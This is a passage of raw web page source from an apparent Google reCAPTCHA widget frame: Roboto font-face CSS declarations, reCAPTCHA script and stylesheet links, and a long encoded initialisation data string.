  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GhSLsezuO-Je6lEp3DNMEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GhSLsezuO-Je6lEp3DNMEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GhSLsezuO-Je6lEp3DNMEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5jCrcKuw5PCs8Oww5HDjhRxaHVPW8KbwpsuX2jCjTbDijLCk8KvAcK4w60bbcKxAsK6U8KOYEd4NcOYK3toPznCizvDtDBrM8Ovw6LDjMOuw6Y0K2zDgHoQwrDDlBnCmUBdwp/DmMKaHDDDk1PCoMOzEnPDnlfCs8OxPsOyb8Kuw53DncKOwos5w4nCk8ONfATCnSDCjV/CuVNpw6jDoFAFbXIXCcOzZ8Kpw5XDgsKEAsOOwp4YNMO6wrPDjsKWw4fDr8KuwofCoBvCggrCuG1LIFzDoiXChADCk8O7McKgR0w/JUrCoMOIPX/DqMO+w7HDnsOBHTIWwoPDlQDDp8KYw65pw6seFsKfB8KAcMK6BxPDgk3CgMOkJE5Gw5NpwqtJwpvDulsdYFc/OcO1w7FNQRXCncKQa8KoB8Kfw6Frw7PDvArCvlnChRjDpMKVLcK5B2prPjJadcKhBsOgEcOwA3QRw7DCqG/DqcOzZsKVwpnCt8OHwqpsQcKywp3CsyzCgMKRwq3CgRtrwptnw6bCvsKxw5XCvn3DmzoMwqvCrcKxw6YcwpXDljMOwrDCt3JZNsOnIsO3w4dUw412w57ClsOEAAlnw7JPw73Cm2DDgFvDiE/Dg2wIw4diYsKvX3/DjCsMZXIGR8KUwpLClzp1w4/DncOfw4zDhGJzJVU5w6LDskjDr2E/CjxRXsKXwqMaasOkw5/DoBsGDsOOwqvCo8KBfcOPCcOzwqxaZ8OPKQg6ecO8w6XCicKuwr97w5Upa27CtRvDi8KQw6bDisOVMxFYRXoPHGHDnUfCvzHDjARRworClmnCmgLCgMKWw5AMwoYOAnFdMMOYw7PDlxsowrfCvCB/wqTCo0Mgw4sWw5FCw6cewrLCmcOBPsOqwphgeX5cw53DnHLCh8KbUHpJwrHCpBoZJ8KfKi8uBBp0GsOJwrLDgcKIY8KIwqLDqQHDiwjCmjYjw6HCizzDjTvDt8OOcGcPwrXDqxLDvTzCuMKVdSw5X8Kfw6xZJj/[base64]/CpUURXsKGfzMmw53CmxxGaMOCwqbChXHDszwcwpVewr0zMF/CtkDDnV/[base64]/wpp6w71HZsK3IGxaJWLCgsKKw6dFw6guWMOrw7Rsw7bDgF7CtcKILsKiw4nCkcKQI8O6wqrCgMO5dsOtQsK0w7vDpcOHwrgSw7sxwrzDp0o1w4/[base64]/DlTzCp3EoS8Oxw5F/w7VZHgYSw77Dv8K4T8OwScOowqlXwqzDoUrCkcK5BGnCpBvDrsOtwqZ2BxTCgFQZw71Sw7MTJBrCscOnw7NnNCzCn8KmEzPDkls1wqXCgCPCikXDpBUEwr/DuA3DqQBQESJIw7HCiC3CusKKchFGV8OUH3bDu8Onwq/DgmjChsK0c01fwqhmwolKTw7CiCjDn8Opw449wqzCpCrDhCBXwr/[base64]/UcO1wq5Bw7I2WznDoMKswrvCswQ/VF3CtsOsc8Krw6FUwr3Du0lGFMOfHcKYZkHCqggaVk/DmU7Dh8OfwpwHZsKZW8K4w51CPsKFZcOBw4DCqWfCo8OYw4YLXsOHZTcYJMOKw7rCh8OPwonCuFUGwrlWwoPCkD8YPTxlwpXCjyzDgnQYayVYGA8gw4vDly4gPABNfcOiw4gfw73ChcO4aMOMwp8fFsKdHsKycnE0w4nDhw/[base64]/GAchwr03wrc8dBfDujtOw4PCojfCkWZmwrjCn0HCunZlwr3DkWc6wq8aw6DDnk3CkAA5wofCuj9vTUBjYwHClSMaScOUFlvDusOFHsORw4F4McKWw5fClcKFw5DDhx3CnEl5HhowdnEtwr7CvGZ/V1HCi3oew7PCisKjw4o3CsK6wobCqUB0O8KaJh/CqlTCmkY8wrnCm8O6DQlLw6HDqSzCosO5LsKRwp45wqsBwpIhV8OgWcKMw5/DtMKOOhVzwpLDpMKhw7wOW8Omw6PCjSHCm8OBw7o+w6fDisK7wrPCs8KOw7fDvsKMwpRnw4rDscK8XkA+EsKwwpfDjMKxw5FUIWYAwq1WanvCkxbDo8Ouw67CpcKLb8KFFlDDgyosw4kWw6Jww5jChmHDkMKlPS/DplrDucK5wrHDvADCkkTCqMOFwpBFNSzDrmw1wq5fw7Fnw4McK8OdFjpUw7HCisKvw6LCrwLCkwjCokLCrmHCoThgWMORMwdqIMKeworDkTAnw4PCuhTDk8KlA8KXBALDn8KWw5jCmSrClCsOwoPDjQgcTEhuwphWD8OoH8K5w7PDgzrCr3PCk8KxVsK8CS4MVDoiw7/DvsKHw47Ci0ZcayDDlwYKJ8OrV0JVURvDsULDsTpTwrRjwqhrZcOuwotJw4ERw65/[base64]/DiMKBwqvCsj/CgcOfSsORwrjCm8KZR8K0LcOrVCHDgsK/USjDisKuFcODc2XCp8OZYsODw4p1f8Kow5HCkll3wpwRZjQ8wp/DmGLDj8KYwp7Dh8KNCRJww6LDnsKbwpnCuHDCny9Gwr54S8O5M8OVwojCkMK0wozCiUTCicOzTsK8OsKqwqTCg21ETG5Nd8KwU8K9BcKxwofCgsKNw44Cwr9lw6zCjAIkwpXCi17DlHvCg2LCv2o4w57DpcKMJsKqwr5uczt/wpXCk8OaIl3Ch0tAwqABw7NvGcOCYXYCEMKtPFHClQNrwoNQw5DDgMOtLsKoZ8Oiwo1Pw5nClsKZSsKuacKOQ8KROlw/wqHCoMKGdyDCvEPDkcKIV0YgUzUBGjnCqcOVA8Ovw4F5O8K/w7lmFybCvSPDsnfCo3DCr8OOQw7DmsOqOMKewrA0GMKGGD/CjsKSKBkxUsKIGCozw5FSfcKNdHHDlcO1wrPCtRxvU8KeZBYhwooTw67CrMO6BsKnQsO7w79Uw5bDrMKzw6DDp10EAMOqwopMwqPCrn16w4HDiR7CtsKAwowYwp/Dn03DkyNhw75Wb8Kjw7zCoVDDiMK4wpbDusODw7k9CsOGw40dLcK9dsKHFcKKw7LDuXM5w7cSOhwtTSJkSXfDm8OiHyTDnMOnfMK3w7LCnjnDl8KKcg0NGcO7XRkaV8OKHDrDlycpBcK+w7XCl8KyK0rDhFvDv8ODw5/Cn8KBR8KAw7DCvznChMKtw45mwr8OTj3DohdGwqV7wqMdOUx8w6fCs8KFC8OsbHjDolUVwpvDpcOsw5zDgmcbw5rDucKjAcKLbhQAcTfCuyQVJ8KpwovDh2IKEld4XiPClXPDth9TwrEdKHnCozjDol9tNMO9w6fCgG/[base64]/[base64]/CssOMMcK7VcKDwrwbw6DDtWpkworDsnF+w63DoV9QIwbDunPCjcK2w7/DrcOpw5odCjdwwrLCh8K9PcOIwoUfwpvDrcOPw5PDm8KFDsOUw5jCh0kbw59cQCE/wr4EesOVW2VYw58sw6fCmmUgwr7CqcKPHGsCAxzDigXClMOXw5rCgcKtw6V7A35dwr7CoALChcKuc2tlwqXCvMKYw6AVD3xLw6rDg1rDm8KbwoAuTsOpY8KOwqbCsn/DssOYw5lzwpc5McKuw4cUEsKQw5rCt8KiwqzCtV3Dk8KHwoRIwo1Vwo92WsO+w5trwqnDjywlIEDDosKDw7o+bmYUw7HDgE/CuMOlw6Z3wqPDq2zDiVxDRVTDgA3Dvn8iPX/DiTDCssKuwprCiMKpw59XXcOOacK8w4rDsWLDjGbCujDCnUTCuyjDqMO7w607w5Frw7ZMPS/[base64]/DmEhVwqbDt8K/w75WTcOnZ8OQwqcSwoDCrBzDr8OXw6bDlMKCwrUMecO/w6cDa8OVwqvDn8OUwrdCasKOwptwwr/[base64]/GMOmDcK3BcKewoo/wo5LSMKHIHJvwoPCnMOYwp/Dvz1bWGDCphd4PcKkd2rCn1/DhX/CoMKSJcOIw4nCiMOkZMOleWbCiMOIwqZVw7EYesOZw5vDvn/CncKjbxNxwqAEwq/[base64]/Dn0LCu3wJPMO/cV/DiMKJIFXCi8K7OcKxw5Z5G2PCvS10UBbDj3MuwqlfwpvCpUJTw44GBsKKTXYcRcOUw6whwplRSTdFLsOJw70NHcK9YsKHVMOcRhnDpcOTw5Fnwq/DtcO5w6fCtMO8ZCLChMKVbMOBc8KHG1zChwbCtsK5w7XCi8OZw71TwpvDvMOiw4fCvcOYXWVgScK0wp5Bw4DCvmd2XkfDrFANaMK9w57CqcO6wo8EUsKnEMOkQsKgw5bCoQBeD8Ofw6bDs1nDvsOCQShzwpXDrw8kHsOCZGbCn8KYw59/wq5MwoLDnBNNwrTCoMOMw5bDuU5Owp3Dj8ODKGNEwqHClMKRU8K8wqxRYENHw55xwpzDu2lcwrrCoSNDJAHDuzTCpS/[base64]/DvsKARV1rU8KFwqdowqXDpjfDi1TDl8KnwqUXVBcxZ1xzwqZIw5wew4Riw5B0OUUiMTvChygwwqZAwpp0wqDClMOYw5rDvCTCvMOjCTzDnT7DkcK4wqxdwqILbzLCnMK7MA5ZQF9sIm/DmVxIw4/DisOHFcOxe8KcQwoBw4YNwo/[base64]/Cl8OiH8OWwr3DsQINbXdIEW4QLDU/[base64]/[base64]/DsMOfwr0Hwr/CgsOoQnhiVsKsw7jDhnPDkTLCtB/CqsK3JwpbGlpcSUxbw6dRw4VUwofCs8KQwpJlw7LCi1/[base64]/DnSEDcnVQwqVfwrLDjsO+wocuw5TCtQfCpcOjA8ONw4/DvMOcdi7DvxTDgsOrw6gqcQVHw4w/w7xqw5/CjlrDhy80L8OddiZjwp3CgTLCvcOqEcK+EMOVMMK8wpHCo8KLw6RBO2lqw5PDgsOFw4XDscO8w4EAYsKaV8O8w71WwpjDm1nClcKAw4bCnHzCv0l1GRfDqsKIwo8BwpDDoHDCjMOZcsKOFMK4w6DDrMOjw4JwwpfCsinCk8KYw7/CjTHCusOnLMK9M8OscTbCsMKrQsKJElB9wpZGw4fDvlLDtsOZw7Vswq8IXUBCw6DDqsKqw5zDkcOuw4LDqcKLw7Yewo1LPMKXTMOgw5vCicKTw4TDvMKxwpBTw57DhC5Qek80fsOqwr0Vw7DCriPCvCLCuMOaw4vDq0nCv8KYwr0Ow6fDqG/DqB1Lw79UO8O7cMKD